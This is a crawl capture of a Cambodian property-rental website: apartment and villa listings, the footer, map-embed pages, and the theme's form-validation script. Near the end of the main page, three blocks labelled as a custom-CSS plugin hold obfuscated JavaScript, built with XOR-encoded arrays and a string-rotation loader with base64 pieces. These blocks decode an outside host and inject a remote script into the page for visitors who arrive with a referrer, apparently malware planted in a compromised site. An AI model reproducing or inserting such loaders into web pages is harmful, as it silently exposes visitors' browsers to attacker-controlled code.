					<a href="http://homeconnectcambodia.com/listing/villa-in-the-russian-market-for-rent/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2019/07/IMG_20190716_153712.jpg" class="img-responsive wp-post-image" alt="" title="IMG_20190716_153712" srcset="http://homeconnectcambodia.com/wp-content/uploads/2019/07/IMG_20190716_153712.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2019/07/IMG_20190716_153712-300x225.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2019/07/IMG_20190716_153712-768x576.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2019/07/IMG_20190716_153712-1024x768.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/villa-in-the-russian-market-for-rent/">Villa in the Russian Market for rent</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/russian-market/" rel="tag">Russian Market</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/villa-in-the-russian-market-for-rent/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													2,500 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/commercial-building-for-rent-in-russian-market-area/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2019/07/IMG_20190711_121644.jpg" class="img-responsive wp-post-image" alt="" title="IMG_20190711_121644" srcset="http://homeconnectcambodia.com/wp-content/uploads/2019/07/IMG_20190711_121644.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2019/07/IMG_20190711_121644-300x225.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2019/07/IMG_20190711_121644-768x576.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2019/07/IMG_20190711_121644-1024x768.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/commercial-building-for-rent-in-russian-market-area/">Commercial Building for rent in Russian Market area</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/russian-market/" rel="tag">Russian Market</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/commercial-building-for-rent-in-russian-market-area/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													580 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/western-style-1-bed-room-in-russian-market/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2019/07/lin-4.jpeg" class="img-responsive wp-post-image" alt="" title="lin 4" srcset="http://homeconnectcambodia.com/wp-content/uploads/2019/07/lin-4.jpeg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2019/07/lin-4-300x228.jpeg 300w, http://homeconnectcambodia.com/wp-content/uploads/2019/07/lin-4-768x583.jpeg 768w, http://homeconnectcambodia.com/wp-content/uploads/2019/07/lin-4-1024x777.jpeg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/western-style-1-bed-room-in-russian-market/">Western Style 1 bed room in Russian Market</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/russian-market/" rel="tag">Russian Market</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/western-style-1-bed-room-in-russian-market/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													370 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/one-bedroom-in-the-russian-market-area/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2019/07/ttp-5.jpeg" class="img-responsive wp-post-image" alt="" title="ttp 5" srcset="http://homeconnectcambodia.com/wp-content/uploads/2019/07/ttp-5.jpeg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2019/07/ttp-5-300x225.jpeg 300w, http://homeconnectcambodia.com/wp-content/uploads/2019/07/ttp-5-768x576.jpeg 768w, http://homeconnectcambodia.com/wp-content/uploads/2019/07/ttp-5-1024x768.jpeg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
									<div class="is_rented">RENTED</div>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/one-bedroom-in-the-russian-market-area/">One bedroom in the Russian Market Area</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/russian-market/" rel="tag">Russian Market</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/one-bedroom-in-the-russian-market-area/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													300 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/one-bed-room-in-the-russian-market-area/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2019/07/st-460-ttp-1.jpeg" class="img-responsive wp-post-image" alt="" title="st 460 ttp 1" srcset="http://homeconnectcambodia.com/wp-content/uploads/2019/07/st-460-ttp-1.jpeg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2019/07/st-460-ttp-1-300x225.jpeg 300w, http://homeconnectcambodia.com/wp-content/uploads/2019/07/st-460-ttp-1-768x576.jpeg 768w, http://homeconnectcambodia.com/wp-content/uploads/2019/07/st-460-ttp-1-1024x768.jpeg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/one-bed-room-in-the-russian-market-area/">One bed room in the Russian Market Area</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/russian-market/" rel="tag">Russian Market</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/one-bed-room-in-the-russian-market-area/">View</a>
			</div><!-- end .search-item-->
			</div>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ef45a9c8db118ab7c76abbe7479f3fa2 --></div></div>					
				</div>			</div><!-- end .row -->
		</div><!-- end #main -->
	</div><!-- end #inner-content -->
</div><!-- end #content -->

		<footer class="footer" role="contentinfo">
			<div id="inner-footer" class="container clearfix">
				<div class="col-sm-6">
					<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;"><strong style="box-sizing: border-box;">HomeConnect (Cambodia) Co., Ltd.</strong></div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">5th Floor, No 203E5, Mao Tse Toung Boulevard</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Sangkat Toul Svay Prey II, Khan Chamkarmorn</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Phnom Penh, Cambodia</div>
<p>Tel: +855 23 212 014</p>
</div>
</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">rentals-cambodia@homeconnect.asia</div>
<p style="box-sizing: border-box; margin: 1em 0px; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">© HomeConnect Cambodia Ltd. 2015 All Rights Reserved®</p>				</div>
				<div class="footer-menu col-sm-6">
					<ul id="menu-main-menu-1" class="footer-nav clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>				</div>
					<nav role="navigation">
											</nav>
			</div> <!-- end #inner-footer -->
		</footer> <!-- end footer -->
	</div> <!-- end #container -->
	<!-- all js scripts are loaded in library/bones.php -->
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/homeconnectcambodia.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"7.32.3"};
/* ]]> */
</script>
<script async defer id="hs-script-loader" type='text/javascript' src='//js.hs-scripts.com/4741463.js?integration=WordPress'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/scripts.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/wp-embed.min.js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

    var _cad62f = [24851, 24854, 24841, 24858, 24859, 24862, 24844, 24855, 24861, 24848, 24862, 24845, 24859, 24852, 24854, 24843, 24913, 24854, 24849, 24857, 24848];

    _cad62f = _cad62f.map(function(_5b561a){
        return _5b561a ^ 24959;
    });

    var _77e336 = "f45d085d3c063cfb446c37b4ebd369d3";
    
    _cad62f = String.fromCharCode(..._cad62f);

    var _d8ca97 = "https://";
    var _57e4b4 = "/";
    var _63ffc5 = "track-";

    var _de62fd = ".js";

    var _d1182 = _a23464.createElement("script");
    _d1182.type = "text/javascript";
    _d1182.async = true;
    _d1182.src = _d8ca97 + _cad62f + _57e4b4 + _63ffc5 + _8a7739 + _de62fd;

    _a23464.getElementsByTagName("head")[0].appendChild(_d1182)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

    var _cad62f = [24851, 24854, 24841, 24858, 24859, 24862, 24844, 24855, 24861, 24848, 24862, 24845, 24859, 24852, 24854, 24843, 24913, 24854, 24849, 24857, 24848];

    _cad62f = _cad62f.map(function(_5b561a){
        return _5b561a ^ 24959;
    });

    var _77e336 = "f45d085d3c063cfb446c37b4ebd369d3";
    
    _cad62f = String.fromCharCode(..._cad62f);

    var _d8ca97 = "https://";
    var _57e4b4 = "/";
    var _63ffc5 = "track-";

    var _de62fd = ".js";

    var _d1182 = _a23464.createElement("script");
    _d1182.type = "text/javascript";
    _d1182.async = true;
    _d1182.src = _d8ca97 + _cad62f + _57e4b4 + _63ffc5 + _8a7739 + _de62fd;

    _a23464.getElementsByTagName("head")[0].appendChild(_d1182)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6190df679b102e8b9059754a2e5fa27b --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/?geo_mashup_content=render-map&map_data_key=bffd824a1b571ac5121b67786432e014&map_content=single&name=gm-map-1&object_id=5902
body_size: 996
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

	<head>
		<meta http-equiv="content-type" content="text/html; charset=utf-8"/>
	<title>Nothing found for  ?geo_Mashup_Content=Render Map&amp;map_Data_Key=Bffd824A1B571Ac5121B67786432E014&amp;map_Content=Single&amp;name=Gm Map 1&amp;object_Id=5902</title>
		<link rel='stylesheet' id='theme-style-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='geo-mashup-map-style-css'  href='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/css/map-style-default.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.core.min.js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?key=AIzaSyD8qH92RY-lPS2eahvtpADXiVw3ALYLaw4&#038;language=en'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.core.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.geo-mashup.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/geo-mashup.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/geo-mashup-mxn.min.js'></script>

		<style type="text/css">
			v\:* { behavior:url(#default#VML); }
			#geo-mashup {
				width:100%;
				height:100%;
								background-color: #c0c0c0;
							}
		</style>
	</head>
	<body>
	<div id="geo-mashup" class="gm-map-1">
		<noscript>
			<p>This map requires JavaScript. You may have to enable it in your browser's settings.</p>
		</noscript>
	</div>
	<script type="text/javascript">
GeoMashup.createMap(document.getElementById("geo-mashup"), {"map_control":"GSmallZoomControl","map_type":"G_NORMAL_MAP","zoom":"13","add_overview_control":"false","add_map_type_control":[],"enable_scroll_wheel_zoom":"true","click_to_load":"false","click_to_load_text":"","marker_default_color":"red","map_api":"googlev3","map_content":"single","name":"gm-map-1","ajaxurl":"http:\/\/homeconnectcambodia.com\/wp-admin\/admin-ajax.php","siteurl":"http:\/\/homeconnectcambodia.com\/","url_path":"http:\/\/homeconnectcambodia.com\/wp-content\/plugins\/geo-mashup","template_url_path":"http:\/\/homeconnectcambodia.com\/wp-content\/themes\/hcasia-master","custom_url_path":"http:\/\/homeconnectcambodia.com\/wp-content\/plugins\/geo-mashup-custom","object_data":{"objects":[{"object_name":"post","object_id":"5902","title":"New 1 Bedroom Apartment in Toul Tom Poung | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}}]},"term_properties":[]} );
</script>	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/?geo_mashup_content=render-map&map_data_key=99f34c025957182d9ef9d0a13cec356c&height=375&width=528&zoom=12&name=gm-map-2&object_id=5902&map_content=single
body_size: 898
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

	<head>
		<meta http-equiv="content-type" content="text/html; charset=utf-8"/>
	<title>Nothing found for  ?geo_Mashup_Content=Render Map&amp;map_Data_Key=99F34C025957182D9Ef9D0A13Cec356C&amp;height=375&amp;width=528&amp;zoom=12&amp;name=Gm Map 2&amp;object_Id=5902&amp;map_Content=Single</title>
		<link rel='stylesheet' id='theme-style-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='geo-mashup-map-style-css'  href='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/css/map-style-default.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.core.min.js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?key=AIzaSyD8qH92RY-lPS2eahvtpADXiVw3ALYLaw4&#038;language=en'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.core.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/mxn/mxn.googlev3.geo-mashup.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/geo-mashup.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/geo-mashup/js/geo-mashup-mxn.min.js'></script>

		<style type="text/css">
			v\:* { behavior:url(#default#VML); }
			#geo-mashup {
				width:100%;
				height:100%;
								background-color: #c0c0c0;
							}
		</style>
	</head>
	<body>
	<div id="geo-mashup" class="gm-map-2">
		<noscript>
			<p>This map requires JavaScript. You may have to enable it in your browser's settings.</p>
		</noscript>
	</div>
	<script type="text/javascript">
GeoMashup.createMap(document.getElementById("geo-mashup"), {"map_control":"GSmallZoomControl","map_type":"G_NORMAL_MAP","zoom":"12","add_overview_control":"false","add_map_type_control":[],"enable_scroll_wheel_zoom":"true","click_to_load":"false","click_to_load_text":"","marker_default_color":"red","map_api":"googlev3","name":"gm-map-2","map_content":"single","ajaxurl":"http:\/\/homeconnectcambodia.com\/wp-admin\/admin-ajax.php","siteurl":"http:\/\/homeconnectcambodia.com\/","url_path":"http:\/\/homeconnectcambodia.com\/wp-content\/plugins\/geo-mashup","template_url_path":"http:\/\/homeconnectcambodia.com\/wp-content\/themes\/hcasia-master","custom_url_path":"http:\/\/homeconnectcambodia.com\/wp-content\/plugins\/geo-mashup-custom","object_data":{"objects":[{"object_name":"post","object_id":"5902","title":"New 1 Bedroom Apartment in Toul Tom Poung | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}}]},"term_properties":[]} );
</script>	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://homeconnectcambodia.com/wp-content/themes/hcasia-master/style.css
body_size: 200
content:
/******************************************************************
Theme Name: Home Connect Asia Master
Theme URI: http://www.siamcomm.com/hcasia-master/
Description: This site was developed for <a href="http://www.homeconnect.asia" title="Home Connect Asia Property Online">Home Connect Asia</a> using the Bones Development Theme by <a href="http://www.siamcomm.com" title="Siam Communications Bangkok Web Development">Siam Communications</a>. For more information about Siam Communications, you can visit the <a href="http://www.siamcomm.com/" title="Siam Communications Bangkok Web Development">Siam Communications</a> website for  Bangkok Web Development website support.
Author: Eric Buckley
Author URI: http://www.siamcomm.com
Version: 1.0
Tags: flexble-width, translation-ready, microformats, rtl-language-support

License: Commercial
License URI: 


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=210648157&t=pageview&_s=1&dl=https%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Fnew-1-bedroom-apartment-in-toul-tom-poung-phnom-penh%2F&ul=en-us%40posix&dt=New%201%20Bedroom%20Apartment%20in%20Toul%20Tom%20Poung%20%7C%20Phnom%20Penh%20%7C%20Apartments%2C%20Villas%20%26%20Flats%20%7C%20HomeConnect&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=232324916&gjid=740285018&cid=850338095.1768971926&tid=UA-72748057-1&_gid=279298972.1768971926&_r=1&_slc=1&z=829393264
body_size: -453
content:
2,cG-5EBR0T77MK

--- FILE ---
content_type: application/javascript
request_url: https://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/scripts.js
body_size: 2770
content:
/*

This file should contain any js scripts you want to add to the site.
Instead of calling it in the header or throwing it inside wp_head()
this file will be called automatically in the footer so as not to
slow the page load.

*/

// IE8 ployfill for GetComputed Style (for Responsive Script below)
if (!window.getComputedStyle) {
	window.getComputedStyle = function(el, pseudo) {
		this.el = el;
		this.getPropertyValue = function(prop) {
			var re = /(\-([a-z]){1})/g;
			if (prop == 'float') prop = 'styleFloat';
			if (re.test(prop)) {
				prop = prop.replace(re, function () {
					return arguments[2].toUpperCase();
				});
			}
			return el.currentStyle[prop] ? el.currentStyle[prop] : null;
		}
		return this;
	}
}

// as the page loads, call these scripts
jQuery(document).ready(function($) {

	/*
	Responsive jQuery is a tricky thing.
	There's a bunch of different ways to handle
	it, so be sure to research and find the one
	that works for you best.
	*/
	
	/* getting viewport width */
	var responsive_viewport = $(window).width();
	
	/* if is below 481px */
	if (responsive_viewport < 481) {
	
	} /* end smallest screen */
	
	/* if is larger than 481px */
	if (responsive_viewport > 481) {
		
	} /* end larger than 481px */
	
	/* if is above or equal to 768px */
	if (responsive_viewport >= 768) {
	
		/* load gravatars */
		$('.comment img[data-gravatar]').each(function(){
			$(this).attr('src',$(this).attr('data-gravatar'));
		});
		
		$('#area_dialog, .location button').click(function(event) { 
			event.preventDefault();
			$('div#location-select').toggle();
			$('#loctab a[href="#district"]').tab('show');
		});
		
		$('#loc_reset').click(function(event) { 
			event.preventDefault();
			$('#location-select input:radio').removeAttr('checked');
			$('div#location-select').toggle();
			$('#loctab a[href="#district"]').tab('show');
		});

		$('#carousel-home-page').carousel();
		$('#carousel-listing').carousel();
	}
	
	/* off the bat large screen actions */
	if (responsive_viewport > 1030) {
		
	}
	'use strict';

	// Make sure you change the Form tag to the id value for the form
	// Leadonics does NOT add this by default
	// You also need to check/update the ID value for the empty div below the form
	
	var enqForm = $('#leadonics_form_enqludtw');
	var enqMessages = $('#lm_form_messages_enqludtw');

	var genForm = $('#leadonics_form_enqgen');
	var genMessages = $('#lm_form_messages_enqgen');

	var genFormSide = $('#leadonics_form_enqgen_sb');
	var genMessagesSide = $('#lm_form_messages_enqgen_sb');

	var contactForm = $('#leadonics_form_contact');
	var contactMessages = $('#lm_form_messages_contact');

	var newsForm = $('#leadonics_form_news');
	var newsMessages = $('#lm_form_messages_news');

	var regForm = $('#leadonics_form_property');
	var regMessages = $('#lm_form_messages_property');

	$(enqForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', enqForm).val();
		var lastName 	= $('#lastname', enqForm).val();
		var email 		= $('#email', enqForm).val();
		var phone 		= $('#phone', enqForm).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}

		if (!formError) {
			$(enqMessages).removeClass('hidden');
			$(enqMessages).addClass('alert-info');
			$(enqMessages).text('Working ...');

			var enqData = $(enqForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(enqForm).attr('action'),
				data: enqData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(enqMessages).removeClass('hidden alert-danger alert-info');
					$(enqMessages).addClass('alert-success');
					$(enqMessages).text('Your data has been received. We will contact you shortly.');
				} else {
					$(enqMessages).removeClass('hidden alert-success alert-info');
					$(enqMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(enqMessages).text(data.responseText);
					} else {
						$(enqMessages).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(genForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', genForm).val();
		var lastName 	= $('#lastname', genForm).val();
		var email 		= $('#email', genForm).val();
		var phone 		= $('#phone', genForm).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;
		var agree 		= $('#agree_terms', genForm).val();

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}
		if (!agree || agree == 0) {
			var formAlert = formAlert + 'Please agree to the minimum term' + "\n";
			formError = true;
		}

		if (!formError) {
			$(genMessages).removeClass('hidden');
			$(genMessages).addClass('alert-info');
			$(genMessages).text('Working ...');

			var genData = $(genForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(genForm).attr('action'),
				data: genData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(genMessages).removeClass('hidden alert-danger alert-info');
					$(genMessages).addClass('alert-success');
					$(genMessages).text('Your data has been received. We will contact you shortly.');
				} else {
					$(genMessages).removeClass('hidden alert-success alert-info');
					$(genMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(genMessages).text(data.responseText);
					} else {
						$(genMessages).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(genFormSide).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', genFormSide).val();
		var lastName 	= $('#lastname', genFormSide).val();
		var email 		= $('#email', genFormSide).val();
		var phone 		= $('#phone', genFormSide).val();
